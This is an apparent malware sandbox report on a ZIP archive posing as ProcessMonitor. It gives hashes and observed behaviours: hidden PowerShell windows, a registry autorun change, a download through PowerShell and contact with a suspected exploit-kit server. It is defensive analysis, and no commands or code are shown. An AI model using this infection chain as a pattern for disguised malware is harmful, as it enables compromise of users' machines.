| File name: | ProcessMonitor.zip |
| Full analysis: | https://app.any.run/tasks/2d7be2c3-fe81-444f-bded-643577c7eac1 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 14:41:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=store |
| MD5: | 3C45BFA7C915B750EBFA69680FA73366 |
| SHA1: | BAD0D68AA33DB92AFB3F5A5778078AC05CC274B1 |
| SHA256: | 3E02B407AC7DEBDA5794072DE7EEDD2A3E1D90E46963CDAB99814D0806402348 |
| SSDEEP: | 98304:qIaE2qIBFqQNwnmka7oIrmRToCpV19n1Wj0oI+qhYRapGX8nD/Rd99aTnA8EZsoi:xZc |
MALICIOUS


Run PowerShell with an invisible window
- powershell.exe (PID: 2332)
- powershell.exe (PID: 5988)

Changes the autorun value in the registry
- reg.exe (PID: 684)
SUSPICIOUS
Contacting a server suspected of hosting an Exploit Kit
- curl.exe (PID: 2564)
- svchost.exe (PID: 2196)
Downloads file from URI via Powershell
- powershell.exe (PID: 2332)

Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6268)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6268)
INFO
Checks supported languages
- curl.exe (PID: 2564)
Reads the computer name
- curl.exe (PID: 2564)
The sample compiled with english language support
- curl.exe (PID: 2564)
- WinRAR.exe (PID: 5200)






Manual execution by a user

- WinRAR.exe (PID: 5200)
- notepad.exe (PID: 6728)
- cmd.exe (PID: 6268)
